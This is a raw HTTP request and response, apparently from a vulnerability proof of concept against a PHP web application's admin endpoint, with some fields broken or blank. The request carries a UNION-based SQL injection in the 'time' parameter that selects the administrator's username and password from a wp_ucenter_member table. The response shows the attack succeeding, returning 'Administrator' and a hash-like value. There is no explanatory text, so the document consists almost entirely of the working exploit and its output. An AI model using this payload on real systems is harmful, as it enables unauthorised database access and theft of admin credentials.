 Host:
Proxy-Connection: keep-alive
Content-Length: 161
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://127.0.0.1:8005
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/62.0.3202.94 Safari/537.36
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
DNT: 1
Referer: http:/ /index.php?s=/admin
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
time=1) and 1=2 union select 1,2,3,(select username from
wp_ucenter_member where id=1),(select password from
wp_ucenter_member where id=1),6,7,8,9,10#&opened=aaa
Server: nginx
Date: Fri, 08 Jun 2018 07:21:29 GMT
Content-Type: text/html
Content-Length: 163
Connection: keep-alive
X-Powered-By: PHP/5.5.5
Set-Cookie: PHPSESSID=c7490660a4a361e8550e13217d9876bd;
path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
[{"id":"1","fid":"2","token":"3","openid":"Administra
tor","date":"a8a3343 f111b64b18b7c3","endd
ate":"6","model":"7","num":"8","keyword":"9","type":
"10"}]